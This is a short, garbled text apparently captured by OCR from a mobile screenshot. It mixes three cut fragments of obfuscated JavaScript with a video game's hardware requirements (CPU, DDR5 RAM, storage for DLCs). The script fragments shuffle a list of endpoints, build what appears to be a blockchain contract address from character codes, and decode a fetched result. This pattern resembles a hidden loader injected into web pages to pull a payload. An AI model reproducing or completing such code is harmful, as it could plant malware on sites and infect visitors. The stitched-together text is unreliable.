
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
high-speed
DDR5 memory
preferred
Storage:
extra room for
future DLCs
and patches